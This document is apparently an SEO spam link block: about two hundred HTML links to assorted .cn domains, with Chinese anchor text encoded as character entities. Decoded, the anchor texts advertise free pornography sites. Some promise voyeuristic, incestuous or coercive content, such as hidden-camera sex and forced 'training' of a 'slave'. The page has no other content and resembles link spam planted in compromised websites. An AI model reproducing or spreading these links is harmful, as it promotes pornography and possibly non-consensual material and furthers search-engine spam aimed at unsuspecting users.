<a href="http://www.lygzpjx.cn" target="_blank">&#x5348;&#x591C;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://zccable.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x731B;&#x4EA4;p30</a>|
<a href="http://m.gzyjt.net.cn" target="_blank">&#x9EBB;&#x8C46;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ntsljx.cn" target="_blank">&#x4F0A;&#x4EBA;&#x6FC0;&#x60C5;&#x7F51;</a>|
<a href="http://ousimei.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://m.mr83.cn" target="_blank">&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://m.tianjinjiangcheng.cn" target="_blank">&#x6210;&#x4EBA;&#x505A;&#x7230;www&#x770B;&#x89C6;&#x9891;&#x8F6F;&#x4EF6;</a>|
<a href="http://m.mhzc.com.cn" target="_blank">&#x4E45;&#x4E45;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://m.indp.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.igo168.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x89C6;&#x9891;</a>|
<a href="http://s084.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://meiyn.cn" target="_blank">&#x5A77;&#x5A77;&#x5BFC;&#x822A;</a>|
<a href="http://wjjindu168.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://m.ebarter.com.cn" target="_blank">&#x6210;&#x4EBA;&#x9EC4;&#x8272;&#x7F51;</a>|
<a href="http://www.shdrive.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fshongfei.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://www.sdtjl168.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;69hd</a>|
<a href="http://www.hnsntn.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://m.reddotdesign.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://www.zn-automation.com.cn" target="_blank">&#x9EBB;&#x8C46;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://wxgled.cn" target="_blank">&#x7CBE;&#x54C1;999&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;</a>|
<a href="http://www.fslipin.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x56FE;&#x6FC0;&#x60C5;&#x5C0F;&#x8BF4;</a>|
<a href="http://www.lfyxbw.cn" target="_blank">&#x7537;&#x751F;&#x63D2;&#x5973;&#x751F;&#x89C6;&#x9891;</a>|
<a href="http://www.fogu.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://jzspjpmx.cn" target="_blank">&#x6B27;&#x7F8E;a&#x2174;</a>|
<a href="http://m.xddzkj.cn" target="_blank">&#x56FD;&#x4EA7;&#x7406;&#x8BBA;&#x7247;</a>|
<a href="http://www.hongyutech.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://dhch.com.cn" target="_blank">&#x4F0A;&#x4EBA;&#x7F51;&#x5740;</a>|
<a href="http://www.hxantenna.com.cn" target="_blank">&#x4F0A;&#x4EBA;&#x9752;&#x9752;&#x8349;</a>|
<a href="http://szegmp.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://m.j-fashion.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://jiless.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://www.shrecom.com.cn" target="_blank">&#x7537;&#x751F;&#x63D2;&#x5973;&#x751F;&#x89C6;&#x9891;</a>|
<a href="http://yongwangmuye888.cn" target="_blank">&#x5F00;&#x5FC3;&#x6FC0;&#x60C5;&#x7F51;&#x7AD9;</a>|
<a href="http://m.sanbotian.com.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x88F8;&#x4F53;&#x89C6;&#x9891;</a>|
<a href="http://www.chipsz.cn" target="_blank">a&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://m.hanrencorp.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E0;&#x4EBA;&#x533A;&#x7801;&#x4E00;&#x7801;&#x4E8C;&#x7801;&#x4E09;&#x7801;</a>|
<a href="http://zegda.com.cn" target="_blank">&#x4E45;&#x70ED;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://www.wfchangfeng.cn" target="_blank">&#x5C11;&#x5987;xxx</a>|
<a href="http://www.gaopin17.cn" target="_blank">&#x5929;&#x5929;&#x8E81;&#x65E5;&#x65E5;&#x8E81;&#x72E0;&#x72E0;&#x5F88;&#x8E81;</a>|
<a href="http://m.rixinshihua.cn" target="_blank">&#x6700;&#x597D;&#x770B;&#x7684;2019&#x4E2D;&#x6587;&#x5927;&#x5168;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://m.zy36.cn" target="_blank">&#x8272;&#x63A5;&#x4E45;&#x4E45;</a>|
<a href="http://m.redray.cn" target="_blank">91&#x6210;&#x4EBA;&#x514D;&#x8D39;</a>|
<a href="http://m.zerotop.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://m.hycontrol.cn" target="_blank">&#x72E0;&#x72E0;&#x64CD;&#x5929;&#x5929;&#x64CD;</a>|
<a href="http://11k28w.cn" target="_blank">&#x6B27;&#x7F8E;&#x6781;&#x54C1;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x56FE;&#x7247;</a>|
<a href="http://www.yue-gong.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x7CBE;&#x54C1;</a>|
<a href="http://m.nbhlj.cn" target="_blank">&#x5C11;&#x5973;&#x5927;&#x4EBA;&#x514D;&#x8D39;</a>|
<a href="http://m.plpy.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://m.668jz.cn" target="_blank">&#x5929;&#x5802;&#x4E2D;&#x6587;&#x7F51;</a>|
<a href="http://m.efound.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x793E;&#x533A;</a>|
<a href="http://coslightcom.cn" target="_blank">&#x4E3B;&#x4EBA;&#x5F3A;&#x5236;&#x6B8B;&#x5FCD;&#x8C03;&#x6559;&#x79C1;&#x5974;&#x5C0F;&#x53D7;&#x89C6;&#x9891;</a>|
<a href="http://cymchenhui.com.cn" target="_blank">&#x6CE1;&#x599E;18&#x89C6;&#x9891;</a>|
<a href="http://www.issec.com.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x3064;&#x4E0A;&#x53F8;&#x51FA;&#x5DEE;&#x88AB;&#x4E2D;&#x5728;&#x7EBF;&#x51FA;</a>|
<a href="http://www.jihezs.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x5728;&#x7EBF;</a>|
<a href="http://www.jent.cn" target="_blank">&#x7EFC;&#x5408;&#x6FC0;&#x60C5;&#x7F51;</a>|
<a href="http://fxxf.cn" target="_blank">&#x9752;&#x5A31;&#x4E50;&#x6781;&#x54C1;&#x76DB;&#x5BB4;</a>|
<a href="http://jbll.com.cn" target="_blank">&#x9EC4;&#x8272;&#x5728;&#x7EBF;&#x7F51;&#x7AD9;</a>|
<a href="http://xhfgm.cn" target="_blank">&#x9AD8;&#x6E05;&#x6B27;&#x7F8E;&#x6027;&#x731B;&#x4EA4;xxxx&#x9ED1;&#x4EBA;&#x731B;&#x4EA4;</a>|
<a href="http://m.softvia.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x4E2D;&#x6587;&#x4E71;&#x7801;b&#x7AD9;
&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://m.ljdfs.cn" target="_blank">&#x7981;&#x6F2B;&#x5929;&#x5802;&#x5728;&#x7EBF;</a>|
<a href="http://www.rxxxl.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x7537;&#x4EBA;</a>|
<a href="http://yvo.net.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6BDB;&#x7247;</a>|
<a href="http://m.jyhf.com.cn" target="_blank">&#x56FD;&#x4EA7;a&#x2174;&#x6FC0;&#x60C5;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;</a>|
<a href="http://www.jf6677.cn" target="_blank">&#x62E8;&#x5F00;&#x5CB3;&#x4E24;&#x7247;&#x80A5;&#x5AE9;&#x7684;&#x8089;&#x89C6;&#x9891;</a>|
<a href="http://www.shjingdong.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x7CBE;&#x54C1;</a>|
<a href="http://m.gzmwm.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://m.landscape.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ylyj.com.cn" target="_blank">91&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://gzyuxing.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.wzlehua.cn" target="_blank">&#x4E94;&#x6708;&#x5929;&#x89C6;&#x9891;</a>|
<a href="http://m.jxjbuu.com.cn" target="_blank">97&#x4F0A;&#x4EBA;</a>|
<a href="http://yycsz.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x5348;&#x591C;&#x591C;&#x4F26;&#x9C81;&#x9C81;</a>|
<a href="http://www.wx-taxi.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ssslll.cn" target="_blank">91&#x6210;&#x4EBA;&#x770B;&#x7247;</a>|
<a href="http://m.strat.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://www.pyhonda.com.cn" target="_blank">&#x9EC4;&#x8272;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bjpo.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://m.wanfuzhifu.com.cn" target="_blank">&#x5348;&#x591C;&#x6FC0;&#x60C5;&#x798F;&#x5229;</a>|
<a href="http://m.whgsdl.com.cn" target="_blank">91&#x7F8E;&#x5973;&#x7247;&#x9EC4;</a>|
<a href="http://jinghuatacj.cn" target="_blank">&#x6021;&#x7EA2;&#x9662;&#x65E5;&#x672C;</a>|
<a href="http://www.tentrino.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://baitengji.com.cn" target="_blank">&#x871C;&#x81C0;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://m.horstrong.com.cn" target="_blank">&#x9EC4;&#x8272;&#x4E09;&#x7EA7;&#x5C0F;&#x8BF4;</a>|
<a href="http://fengxing1118.com.cn" target="_blank">&#x514D;&#x8D39;&#x9EBB;&#x8C46;</a>|
<a href="http://www.longzhupack.cn" target="_blank">&#x56FD;&#x4EA7;h&#x89C6;&#x9891;</a>|
<a href="http://rainbowbox.cn" target="_blank">&#x514D;&#x8D39;&#x6BDB;&#x7247;&#x57FA;&#x5730;</a>|
<a href="http://tcjzgs.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://m.jsctjt.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;</a>|
<a href="http://m.gdygyl.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;999</a>|
<a href="http://huaruide.cn" target="_blank">99&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.indp.cn" target="_blank">www.&#x5A77;&#x5A77;</a>|
<a href="http://m.grtdb.com.cn" target="_blank">&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;91&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.zzjcbz.com.cn" target="_blank">&#x4E09;&#x7EA7;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;</a>|
<a href="http://nozaxk.cn" target="_blank">&#x72E0;&#x72E0;&#x64CD;&#x72E0;&#x72E0;&#x64CD;</a>|
<a href="http://m.niuyangtang.cn" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x731B;&#x4EA4;</a>|
<a href="http://m.dgkeda.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x505A;&#x53D7;&#x9AD8;&#x6F6E;&#x52A8;&#x6F2B;</a>|
<a href="http://www.zdtyn168.cn" target="_blank">&#x9999;&#x8549;&#x6210;&#x89C6;&#x9891;&#x4EBA;app&#x4E0B;&#x8F7D;&#x5B89;&#x88C5;</a>|
<a href="http://m.ljbaby.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://chewanjia.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5439;&#x6F6E;</a>|
<a href="http://www.jenota.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;av&#x7F51;&#x5740;</a>|
<a href="http://boersa.cn" target="_blank">www&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://nuanchen.cn" target="_blank">&#x4E45;&#x4E45;ww</a>|
<a href="http://www.hospot.cn" target="_blank">&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x4EA7;&#x533A;m553&#x9EBB;&#x8C46;</a>|
<a href="http://m.kentgolf.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;</a>|
<a href="http://zdtyn168.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E00;&#x533A;</a>|
<a href="http://www.lzgoule.cn" target="_blank">&#x4E45;&#x4E45;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://m.canzon.com.cn" target="_blank">&#x9EC4;&#x8272;&#x7247;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://tjbilis.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;815.cc&#x7EA2;&#x6843;</a>|
<a href="http://www.ultrafine.com.cn" target="_blank">www.&#x4E45;&#x4E45;.com</a>|
<a href="http://m.fangsudai.cn" target="_blank">www.&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://www.nbwek.cn" target="_blank">91&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zhongxu.net.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://www.weilida.org.cn" target="_blank">&#x597D;&#x7537;&#x4EBA;www</a>|
<a href="http://www.beifalai.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x60C5;&#x4FA3;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://m.heluoluye.cn" target="_blank">91&#x7CBE;&#x54C1;91&#x4E45;&#x4E45;&#x4E45;&#x4E2D;77777</a>|
<a href="http://rujialouti.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x88F8;&#x4F53;&#x7F8E;&#x5973;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://sailtextile.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.szwgt.cn" target="_blank">&#x8B66;&#x5BDF;&#x76F4;&#x7537;&#x88AB;gay&#x731B;&#x7537;&#x72C2;cao</a>|
<a href="http://m.rixinsteel.com.cn" target="_blank">&#x65E5;&#x672C;&#x6781;&#x54C1;&#x4E30;&#x6EE1;&#x2179;xxxhd</a>|
<a href="http://vot.net.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://www.rainbowbox.cn" target="_blank">&#x56FD;&#x4EA7;&#x6027;&#x751F;&#x6D3B;&#x89C6;&#x9891;</a>|
<a href="http://www.nian-fa.com.cn" target="_blank">&#x771F;&#x5B9E;&#x4E71;&#x5077;&#x5168;&#x90E8;&#x89C6;&#x9891;</a>|
<a href="http://ljdfs.cn" target="_blank">&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://zjgcc.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://m.x581.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x97E9;</a>|
<a href="http://jsliancun.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://shandongpump.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.gzsailiang.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://m.tjbeng.cn" target="_blank">&#x5C9B;&#x56FD;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://m.hffq704.cn" target="_blank">&#x8349;&#x8393;&#x89C6;&#x9891;&#x6210;&#x4EBA;app&#x514D;&#x8D39;</a>|
<a href="http://pctfmf.cn" target="_blank">&#x6B27;&#x7F8E;&#x5927;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zzjcbz.com.cn" target="_blank">&#x7F9E;&#x7F9E;&#x7F9E;&#x5F88;&#x75BC;30&#x5206;&#x949F;&#x65E0;&#x906E;&#x76D6;</a>|
<a href="http://hongfuwujin.cn" target="_blank">aaaaa&#x6BDB;&#x7247;</a>|
<a href="http://xy-tec.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://m.gzscl.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x9ED1;&#x4EBA;</a>|
<a href="http://www.yisio.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://m.loveblue.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x89C6;&#x9891;</a>|
<a href="http://www.mmnk.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;</a>|
<a href="http://www.koyen.com.cn" target="_blank">&#x5996;&#x7CBE;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sznanjing.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://m.nj58.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;av</a>|
<a href="http://m.jxddm.cn" target="_blank">&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wanxinbao.cn" target="_blank">&#x4E2D;&#x6587;&#x65E0;&#x7801;&#x719F;&#x5987;&#x4EBA;&#x59BB;av&#x5728;&#x7EBF;</a>|
<a href="http://m.lp114.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://m.douglas.net.cn" target="_blank">91&#x4E45;&#x4E45;</a>|
<a href="http://www.gzjiegang.cn" target="_blank">&#x771F;&#x5B9E;&#x4E71;&#x5077;&#x5168;&#x90E8;&#x89C6;&#x9891;</a>|
<a href="http://leadseal.com.cn" target="_blank">&#x9EC4;&#x8272;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://m.chuangdo.cn" target="_blank">&#x65E5;&#x672C;&#x5C11;&#x5987;&#x6BDB;&#x8338;&#x8338;</a>|
<a href="http://m.etangsh.cn" target="_blank">&#x4E45;&#x4E45;&#x9AD8;&#x6E05;&#x65E0;&#x7801;&#x89C6;&#x9891;</a>|
<a href="http://www.qbgw.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;av</a>|
<a href="http://tianxiatex.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x4E71;&#x7801;</a>|
<a href="http://m.whwhs.cn" target="_blank">51&#x6210;&#x4EBA;&#x505A;&#x7230;www&#x514D;&#x8D39;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://tldsc.cn" target="_blank">&#x6210;&#x4EBA;av&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.qlyybj.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x8272;</a>|
<a href="http://www.ximb.cn" target="_blank">&#x798F;&#x5229;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://m.wsagxx.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.bjstst.cn" target="_blank">&#x6C61;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://m.zzbright.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;</a>|
<a href="http://sekss.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x76D7;&#x6444;</a>|
<a href="http://www.djagvs.cn" target="_blank">&#x9752;&#x9752;&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>|
<a href="http://m.sdwhtr.cn" target="_blank">&#x5F3A;&#x884C;&#x633A;&#x8FDB;&#x767D;&#x4E1D;&#x8001;&#x5E08;&#x7FD8;&#x81C0;&#x7F51;&#x7AD9;</a>|
<a href="http://www.sapianwang.cn" target="_blank">&#x8272;&#x5929;&#x5929;</a>|
<a href="http://m.xbmxx.cn" target="_blank">&#x53EF;&#x4EE5;&#x770B;av&#x7684;&#x7F51;&#x7AD9;</a>|
<a href="http://m.yljzz.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x9AD8;&#x6E05;&#x5B8C;&#x6574;&#x7248;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.mfxp.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6BDB;&#x7247;&#x5927;&#x5C41;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://cshualiang.cn" target="_blank">69&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://suliaodai.net.cn" target="_blank">&#x7537;&#x7537;h&#x9EC4;&#x52A8;&#x6F2B;&#x556A;&#x556A;&#x65E0;&#x906E;&#x6321;&#x8F6F;&#x4EF6;</a>|
<a href="http://m.ytyd.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://www.zhaoqimuye.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E8C;&#x533A;</a>|
<a href="http://m.c1494.cn" target="_blank">&#x9EC4;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qdjsj.cn" target="_blank">&#x6C61;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://m.cn-dongchen.cn" target="_blank">&#x5929;&#x5802;a&#x5728;&#x7EBF;</a>|
<a href="http://www.hxcz.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x5168;&#x8089;&#x4E71;&#x5987;&#x6742;&#x4E71;&#x89C6;&#x9891;</a>|
<a href="http://www.czjyzb.cn" target="_blank">&#x4FC4;&#x7F57;&#x65AF;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://www.xinglong123.cn" target="_blank">&#x9752;&#x5A31;&#x4E50;&#x56FD;&#x4EA7;</a>|
<a href="http://www.lndyj.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://m.shunjiali.com.cn" target="_blank">&#x4E45;&#x4E45;av&#x9AD8;&#x6F6E;av&#x65E0;&#x7801;av&#x55B7;&#x5439;</a>|
<a href="http://m.suprememaster.cn" target="_blank">av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://m.bjjhby.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x906E;&#x6321;&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://ltmk.com.cn" target="_blank">&#x5077;&#x770B;&#x519C;&#x6751;&#x5973;&#x4EBA;&#x505A;&#x7230;&#x6BDB;&#x7247;&#x8272;</a>|
<a href="http://www.byxjdg.cn" target="_blank">&#x6210;&#x4EBA;&#x624B;&#x673A;&#x89C6;&#x9891;</a>|
<a href="http://czsydry.cn" target="_blank">99&#x70ED;&#x8FD9;&#x91CC;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://www.goldele.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;</a>|
